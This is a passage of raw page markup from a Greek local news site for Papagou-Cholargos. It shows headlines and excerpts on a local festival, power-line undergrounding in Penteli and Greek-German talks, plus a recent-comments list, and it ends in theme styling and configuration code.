                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_b79" data-td_block_id="tdi_108_b79">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_04a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_04a" >
<style>
/* custom css */
.tdi_109_04a .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_04a .td-block-title a,
				.tdi_109_04a .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_04a .comment-author-link span,
				.tdi_109_04a .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_04a .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_04a class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2017-10-08T15:55:27+03:00"><meta itemprop="dateModified" content="2017-10-08T15:55:27+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_09f" class="tdc-zone"><div class="tdc_zone tdi_111_076  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_076{
                    min-height: 0;
                }
</style><div id="tdi_112_607" class="tdc-row stretch_row"><div class="vc_row tdi_113_086  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_086{
                    min-height: 0;
                }.tdi_113_086,
				.tdi_113_086 .tdc-columns{
				    display: block;
				}.tdi_113_086 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_086{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_086 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_086{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_086{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_607_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_607_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_607_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_964  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_964{
                    vertical-align: baseline;
                }.tdi_115_964 .wpb_wrapper,
				.tdi_115_964 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_964 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_964 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_645  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_645{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_645,
				.tdi_117_645 .tdc-inner-columns{
				    display: block;
				}.tdi_117_645 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_66f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_66f{
                    vertical-align: baseline;
                }.tdi_119_66f .wpb_wrapper,
				.tdi_119_66f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_66f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_114 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_114" >
<style>
.td-theme-wrap .tdi_120_114 .td-block-title > *,
            .td-theme-wrap .tdi_120_114 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_114 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_114 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_114 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_114 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_114 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_114 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_114 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_114 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_114 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_114 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_114 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_114 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_114 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_114 .td-read-more a,
            .td-theme-wrap .tdi_120_114 .td-weather-information:before,
            .td-theme-wrap .tdi_120_114 .td-weather-week:before,
            .td-theme-wrap .tdi_120_114 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_114 .td-post-category,
            .td-theme-wrap .tdi_120_114 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_114{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_114{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_114 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_114 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_114 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_114 .td-image-container,
				.ie11 .tdi_120_114 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_114 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_114 .td-module-meta-info,
				.ie11 .tdi_120_114 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_114 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_114 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_114 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_114 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_114 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_114 .td-post-vid-time{
					display: block;
				}.tdi_120_114 .td-post-category{
					display: none;
				}.tdi_120_114 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_114 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_114 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_114 .td-read-more{
					display: none;
				}.tdi_120_114 .td-post-author-name{
					display: none;
				}.tdi_120_114 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_114 .td-icon-star,
                .tdi_120_114 .td-icon-star-empty,
                .tdi_120_114 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_114 .td-module-comments{
					display: none;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_114 .td-module-title a{
					color: #ffffff;
				}.tdi_120_114 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_114 .td-block-title a,
				.tdi_120_114 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_114 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_114 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_114 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_114 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_114 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_114 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_114 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_114 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_114 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_114 = new tdBlock();
block_tdi_120_114.id = "tdi_120_114";
block_tdi_120_114.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 